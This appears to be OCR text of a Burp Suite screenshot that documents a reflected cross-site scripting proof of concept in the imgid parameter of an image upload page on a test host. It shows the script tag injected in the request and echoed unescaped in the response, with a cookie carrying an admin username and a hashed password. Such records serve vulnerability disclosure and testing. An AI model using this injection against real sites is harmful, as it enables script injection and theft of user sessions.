 platform
blog
documents
framework
llfam.test 显示
/xss/
确定
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://llfam.test ?
Request
Raw Params Headers Hex
GET /uploadimg_form.php?imgid="+/><script>alert(/xss/);</script> HTTP/1.1
Host: llfam.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1555003564817; UserName=admin;
PassWord=21232f297a57a5a743894a0e4a801fc3;
Connection: close
Response
Raw Headers Hex HTML Render
.boxitem a{padding:5px;border:solid 1px #cccccc;border-bottom:0px;display:block;}
.current{background-color:#f1f1f1;}
.content{background-color:#f1f1f1;}
</style>
</head>
<base target=_self>
<body>
<div class="boxitem" id="A">
<ul>
<li><a id="A2" href="#"
onClick="javascript:doClick(this,'A','current')">网络图片</a></li>
<li><a id="A1" href="#" onClick="javascript:doClick(this,'A','current')"
class="current">本地图片</a></li>
</ul>
</div>
<div class="content">
<div style="display:block;" id="A_con1">
<form action="uploadimg.php" method="post" enctype="multipart/form-data"
onSubmit="return mysub()" style="padding:10px" target="doaction">
<div id="esave" style="position:absolute; top:0px; left:0px; z-index:10;
visibility:hidden; width: 100%; height: 77px; background-color: #FFFFFF;
layer-background-color: #FFFFFF; border: 1px none #000000;">
<div align="center"><br /><img src="image/loading.gif" width="24" height="24"
/>正在上传中...请稍候！</div>
</div>
<input type="file" name="g_fu_image[]" /><input type="submit" name="Submit"
value="提交" />
<input name="noshuiyin" type="hidden" id="noshuiyin" value="" />
<input name="imgid" type="hidden" id="imgid" value=""
/><script>alert(/xss/);</script>" />
</form>
</div>
<div style="display:none;" id="A_con2">